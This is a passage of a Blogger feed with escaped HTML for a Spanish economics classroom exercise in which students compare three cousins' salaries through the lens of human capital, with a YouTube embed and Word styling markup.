src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1347900926;\n\tmso-list-template-ids:1460934766;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1350184068;\n\tmso-list-template-ids:-111112254;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:2078236167;\n\tmso-list-template-ids:399508314;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Los tres primos: ¿por qué no cobramos lo mismo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EEn una comida familiar de domingo se juntan tres primos que ya están trabajando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 24 años: terminó un Grado Superior de Administración y Finanzas y trabaja como administrativa en una asesoría de tu ciudad. Cobra 1.600 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Mario\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 25 años: dejó los estudios al acabar la ESO. Ha pasado por varios trabajos temporales y ahora está en un almacén logístico preparando pedidos, con 1.250 € netos al mes por jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E- Sara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E, 26 años: estudió Ingeniería Informática y habla inglés con fluidez. Trabaja en remoto para una empresa tecnológica de Barcelona, con 2.500 € netos al mes, más un bonus anual si cumplen objetivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003EDurante la comida, Mario se queja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E“Al final todos trabajamos 8 horas. No entiendo por qué Sara tiene que ganar el doble que yo. No es justo”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003ETú recuerdas que en clase habéis visto que\u0026nbsp;\u003Cb\u003Eel capital humano\u003C\/b\u003E\u0026nbsp;(formación, experiencia, idiomas, habilidades personales…) suele aumentar la productividad y, con ello, el salario medio que se puede alcanzar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ea) Factores de capital humano\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EIndica para cada primo\/a qué elementos de capital humano crees que influyen en su salario: nivel de estudios, experiencia, idiomas, manejo de tecnologías, habilidades sociales… Haz una mini tabla o esquema comparando los tres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Eb) Relación capital humano – salario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EExplica en 8-10 líneas por qué, según lo que habéis estudiado, es lógico que Sara pueda tener un salario más alto que Mario y Lucía, aunque todos trabajen 8 horas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003Ec) Consejo para Mario\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp 